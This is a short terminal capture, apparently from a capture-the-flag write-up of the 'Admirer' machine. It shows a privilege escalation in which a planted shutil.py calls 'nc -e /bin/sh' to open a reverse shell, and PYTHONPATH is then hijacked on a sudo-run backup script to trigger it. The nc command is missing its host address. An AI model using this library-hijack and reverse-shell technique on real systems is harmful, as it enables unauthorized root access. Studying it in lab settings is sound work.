 waldo@admirer:/dev/shm$ cat shutil.py
import os

def make_archive(no, one, this):
        os.system("nc -e /bin/sh 1338")
waldo@admirer:/dev/shm$ sudo PYTHONPATH=/dev/shm /opt/scripts/admin_tasks.sh

[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...